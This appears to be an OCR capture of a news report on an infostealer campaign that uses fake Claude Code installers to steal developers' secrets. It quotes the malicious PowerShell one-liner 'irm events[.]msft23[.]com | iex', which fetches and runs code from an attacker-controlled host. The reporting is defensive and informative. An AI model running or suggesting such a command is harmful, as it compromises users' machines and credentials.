
incident are distinct events involving different
systems and circumstances,” the company said. ®
Categories:
News
COOKIE THIEVES CAUGHT
STEALING DEV SECRETS VIA FAKE
CLAUDE CODE INSTALLERS
Mon, 11/05/2026 - 21:21
An ongoing campaign steals developers’ secrets via
fake Claude Code installers and other popular coding
tools, according to Ontinue’s security researchers.
The lure - as with several other infostealer attacks
targeting developers over the past several months -
mimics a legitimate one-line installer for an attacker-
controlled command. In this case, the command is
“irm https[:]//claude[.]ai/install.ps1 | iex”, and the lure
replaced the destination host with “irm
events[.]msft23[.]com | iex”. The payload is unique,